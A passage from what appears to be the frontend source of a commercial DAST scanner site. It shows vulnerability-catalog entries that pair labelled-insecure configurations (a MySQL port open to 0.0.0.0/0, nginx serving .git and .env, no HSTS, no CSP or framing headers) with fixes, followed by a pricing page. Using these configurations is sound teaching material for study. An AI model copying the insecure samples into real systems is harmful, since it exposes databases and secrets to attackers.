            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (AWS Security Group)</div>
            <pre><code>Type: MySQL/Aurora (Port 3306)
Source: 0.0.0.0/0 

# DANGEROUS: Opens the database to the entire global internet.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (AWS Security Group)</div>
            <pre><code>Type: MySQL/Aurora (Port 3306)
Source: sg-0a1b2c3d4e (Web Application Tier)

# SECURE: Restricts access strictly to internal VPC instances.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">DAST performs deep SYN port sweeping across the top 1000 administrative ports and identifies running service banners on unexpected interfaces.</p>
        </div>
      </section>

      <!-- VULNERABILITY 06 -->
      <section id="vuln-06" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Information Disclosure Assets</h1>
          <p>Reference Guide 06 • Metadata & Directory Security</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Leaving development metadata, .git repositories, or /robots.txt exposed reveals the internal architecture of the target.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Attackers use this blueprint to find hidden administrative panels, raw API keys, or unpatched legacy endpoints before launching tailored attacks.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (Nginx Config)</div>
            <pre><code>location / {
    root /var/www/html;
}
# DANGEROUS: Serves /.git/, /.env, and other hidden metadata automatically.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (Nginx Config)</div>
            <pre><code>location ~ /\.(?!well-known).* {
    deny all;
}
# SECURE: Actively drops HTTP requests for hidden dotfiles with a 403.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Scanner attempts unauthenticated directory brute-forcing against standard hidden metadata paths.</p>
        </div>
      </section>

      <!-- VULNERABILITY 07 -->
      <section id="vuln-07" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Insecure Protocol Redirections</h1>
          <p>Reference Guide 07 • Transport Layer Cryptography</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Failing to enforce HTTP Strict Transport Security (HSTS) allows traffic interception over unencrypted HTTP protocol tunnels.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Attackers on the local network (e.g., public Wi-Fi) can perform Man-In-The-Middle (MITM) attacks and capture cleartext credentials in real time.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (HTTP Header)</div>
            <pre><code>HTTP/1.1 200 OK
Content-Type: text/html

# DANGEROUS: Server accepts HTTP traffic on Port 80 without upgrading.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (HTTP Header)</div>
            <pre><code>HTTP/1.1 301 Moved Permanently
Location: https://example.com/
Strict-Transport-Security: max-age=31536000; includeSubDomains

# SECURE: Forces immediate redirect to TLS and locks the browser to HTTPS.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Agent connects via plain HTTP and traces the redirect chain, validating the cryptographic upgrade and HSTS header presence.</p>
        </div>
      </section>

      <!-- VULNERABILITY 08 -->
      <section id="vuln-08" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem;">
        <div class="catalog-header">
          <h1>Passive Compliance Headers</h1>
          <p>Reference Guide 08 • Browser Engine Protection Directives</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Missing security headers like X-Frame-Options and Content-Security-Policy leave the UI vulnerable to clickjacking and data injection.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Attackers can embed your site in an invisible iframe to trick users into executing destructive actions (Clickjacking), or bypass input sanitization entirely via DOM injection.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (HTTP Header)</div>
            <pre><code>HTTP/1.1 200 OK
Content-Type: text/html

# DANGEROUS: UI can be framed by any domain.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (HTTP Header)</div>
            <pre><code>HTTP/1.1 200 OK
X-Frame-Options: DENY
Content-Security-Policy: default-src 'self'

# SECURE: Strict framing denial and strict content execution policies.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Agent passively analyzes the raw HTTP response headers against a strict 12-point compliance matrix.</p>
        </div>
      </section>

      <!-- Monetization Upsell Banner -->
      <div class="upsell-banner">
        <div class="upsell-text">
          <div style="display:flex; align-items:center; gap:8px; margin-bottom:8px;">
            <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
            <strong>Are your live production servers currently exposing these architecture flaws?</strong>
          </div>
          Don't guess. Run an automated, multi-layered passive and active DAST audit sweep against your public web infrastructure now.
        </div>
        <div class="upsell-actions">
          <a href="index.html" class="btn btn-primary" style="display:flex; align-items:center; gap:8px;">
            <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
            Execute Automated Perimeter Audit
          </a>
          <a href="pricing.html" class="btn btn-emerald" style="display:flex; align-items:center; gap:8px;">
            <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
            Go Professional Pro - $29/mo
          </a>
        </div>
      </div>

    </main>
  </div>
</body>
</html>
</file>


<file: frontend/pricing.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sentinel DAST - Pricing Tiers</title>
  <link rel="stylesheet" href="css/styles.css" />
  <script src="js/main.js" defer></script>
  <style>
    .pricing-header {
      text-align: center;
      padding: 4rem 2rem 2rem 2rem;
    }

    .pricing-grid {
      display: flex;
      justify-content: center;
      gap: 2rem;
      max-width: 900px;
      margin: 0 auto 4rem auto;
      padding: 0 2rem;
    }

    .pricing-card {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
      padding: 2.5rem;
      flex: 1;
      max-width: 400px;
      display: flex;
      flex-direction: column;
    }

    .pricing-card.pro {
      border: 1px solid var(--brand-emerald);
      position: relative;
    }

    .pricing-card.pro::before {
      content: "";
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      border-radius: 13px;
      background: linear-gradient(145deg, rgba(16, 185, 129, 0.5), transparent);
      z-index: -1;
      opacity: 0.5;
    }

    .most-popular {
      position: absolute;
      top: 1rem;
      right: -2rem;
      background: var(--brand-emerald);
      color: white;
      font-size: 0.7rem;
      font-weight: 700;
      padding: 0.25rem 2rem;
      transform: rotate(45deg);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    }

    .pricing-card h3 {
      font-size: 1.5rem;
      margin-bottom: 0.5rem;
    }

    .pricing-card.pro h3 {
      color: var(--brand-blue);
    }

    .pricing-price {
      font-size: 2.5rem;
      font-weight: 700;
      margin-bottom: 1.5rem;
    }

    .pricing-price span {
      font-size: 1rem;
      color: var(--text-muted);
      font-weight: 400;
    }

    .pricing-features {
      list-style: none;
      margin-bottom: 2rem;
      flex: 1;
    }

    .pricing-features li {
      margin-bottom: 0.75rem;
      display: flex;
      align-items: flex-start;
      gap: 0.5rem;
      font-size: 0.95rem;
    }

    .pricing-features li svg {
      color: var(--text-muted);
      flex-shrink: 0;
      margin-top: 2px;
    }

    .pricing-card.pro .pricing-features li svg {
      color: var(--brand-emerald);
    }

    .faq-section {
      max-width: 800px;
      margin: 0 auto 4rem auto;
      padding: 0 2rem;
    }

    .faq-item {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 8px;
      margin-bottom: 1rem;
      overflow: hidden;
    }

    .faq-question {
      padding: 1.25rem;
      font-weight: 600;
      cursor: pointer;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .faq-question:hover {
      background: rgba(255, 255, 255, 0.02);
    }

    .faq-answer {
      padding: 0 1.25rem;
      color: var(--text-muted);
      font-size: 0.95rem;
      max-height: 0;
      opacity: 0;
      overflow: hidden;
      transition: all 0.3s ease;
    }

    .faq-item.active .faq-answer {
      padding: 0 1.25rem 1.25rem 1.25rem;
      max-height: 500px;
      opacity: 1;
    }

    .faq-item.active .faq-icon {
      transform: rotate(180deg);
    }
  </style>
</head>

<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
        stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
      </svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
      <a href="catalog.html">Vulnerability Catalog</a>
      <a href="pricing.html" class="active">Pricing Tiers</a>
      <a href="about.html">About Us</a>
    </div>
    <div class="navbar-links" id="auth-nav-links"></div>
  </nav>

  <div class="pricing-header">
    <h1 style="margin-bottom:1rem;">Upgrade Your Security Posture</h1>
    <p>Unlock enterprise-grade vulnerability matrices and automated remediation pathways.</p>
  </div>

  <div class="pricing-grid">
    <!-- Free Tier -->
    <div class="pricing-card">
      <h3 style="color: var(--brand-blue);">Community Tier</h3>
      <div class="pricing-price">Free, $0 <span>/ forever</span></div>
      <ul class="pricing-features">
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>The "Compliance Basics"</strong> (3 Scans/Day)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> HTTP Security Headers (CSP, HSTS, X-Frame, X-Content-Type)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Transport Redirection Check (Does http:// smoothly redirect to https://)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> SSL/TLS Certificate Validity Tracker (Days remaining countdown)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Basic Public Layout Scan (Verifies /robots.txt availability)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REPORT OUTPUT:</strong> PDF Only (Clean executive summary layout)</li>
      </ul>
      <a href="auth.html" class="btn btn-primary">Start Building Now</a>
    </div>

    <!-- Pro Tier -->
    <div class="pricing-card pro" style="overflow:hidden;">
      <div class="most-popular">MOST POPULAR</div>
      <h3>Professional Pro Tier</h3>
      <div class="pricing-price">$20 <span>/ month</span></div>
      <ul class="pricing-features">
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>The "Advanced Core Auditor"</strong> (Unlimited)</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>All Free Tier Framework Checks PLUS:</strong></li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Database Injection Matrix (SQLi Checks): Dynamic error and blind time-delay validations.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Script Mirroring Vulnerabilities (XSS Checks): Reflected input filtering blocks.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Exposed Hidden System Repositories: Scanning and alerting for raw /.git/ and local /.env production
          token leaks.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Perimeter Network Interface Map: Active Multi-port scanning (Ports 21, 22, 80, 443, 8080) to expose
          open entryways.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Session Hijacking Vector Mapping: Inspecting cookie HttpOnly, Secure, and SameSite flags.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> Malware & Cross-Origin Threat Analysis: Scanning for wildcard CORS vulnerabilities and checking
          external scripts against blacklists.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REMEDIATION GUIDE UNLOCKED:</strong> Copy-paste configuration rules (Nginx/Apache blocks) and
          secure language-fixing code guides.</li>
        <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg> <strong>REPORT OUTPUT:</strong> PDF, Raw JSON data, PNG dashboard snapshots, and JPEG image layers.
        </li>
      </ul>
      <a href="auth.html" class="btn btn-emerald"
        style="border:1px solid var(--brand-emerald); color:var(--brand-emerald); text-align:center;">Unlock Advanced
        Building</a>
    </div>
  </div>

  <div class="faq-section">
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        What is the difference between Community and Professional Pro?
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.3s ease;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">The Community Tier provides 3 passive scans daily focusing on HTTP headers, SSL certificates, and basic layout checks. Pro unlocks unlimited deep active scanning, including SQLi matrices, XSS checks, port scanning, and actionable remediation snippets.</div>
    </div>
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        How do the Remediation Blueprints work?
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.3s ease;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">When Pro users encounter a vulnerability, Sentinel provides fully copy-pasteable Nginx, Apache, and application-layer code blocks tailored to patch the exact security flaw dynamically.</div>
    </div>
    <div class="faq-item">
      <div class="faq-question" onclick="this.parentElement.classList.toggle('active')">
        Is it safe to run Sentinel against my live production servers?
        <svg class="faq-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor"
          stroke-width="2" style="transition: transform 0.3s ease;">
          <polyline points="6 9 12 15 18 9"></polyline>
        </svg>
      </div>
      <div class="faq-answer">Yes. Sentinel's scans are carefully metered to avoid denial-of-service conditions. However, active injection payloads (like SQLi testing) may safely trigger your web application firewalls (WAF) or generate standard error logs on your backend.</div>
    </div>
  </div>
</body>

</html>
</file>
